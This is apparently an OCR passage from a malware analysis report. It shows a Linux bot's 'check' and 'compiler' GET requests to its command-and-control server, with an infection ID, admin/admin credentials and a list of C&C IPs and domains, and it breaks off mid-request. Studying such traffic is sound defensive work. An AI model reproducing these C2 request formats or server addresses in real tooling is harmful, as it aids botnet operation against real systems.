
CE74BF62ACFE944B2167248DD0674977.
Three GET requests are issued to C&C. The first one is performed by the
check
procedure (note the original misspelling):
request:
GET /check?
iid=CE74BF62ACFE944B2167248DD0674977&kernel=3.8.0rep
ly:
1001|CE74BF62ACFE944B2167248DD0674977|header
directory is exists!
Then
compiler
procedure issues another GET request in which parameters
like C&C servers, version info, etc, are passed to the server where they are
compiled into a newly created executable:
request:
GET /compiler?
iid=CE74BF62ACFE944B2167248DD0674977&username=adm
in
&password=admin&ip=103.25.9.245:8005%7C103.240.141.50:
8005%7C
66.102.253.30:8005%7Cndns.dsaj2a1.org:8005%7Cndns.dsaj2
a.org:8005%7C